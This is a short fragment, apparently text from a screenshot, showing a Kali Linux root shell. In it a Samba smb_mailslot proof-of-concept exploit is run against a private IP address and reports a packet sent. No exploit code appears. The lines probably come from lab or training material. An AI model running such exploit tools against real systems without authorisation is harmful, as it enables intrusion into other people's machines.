 ┌──(root💀kali)-[~]
└─# ./samba_exploit 3 192.168.139.196
smb_mailslot() POC by asmx86@gmail.com
[*] packet sent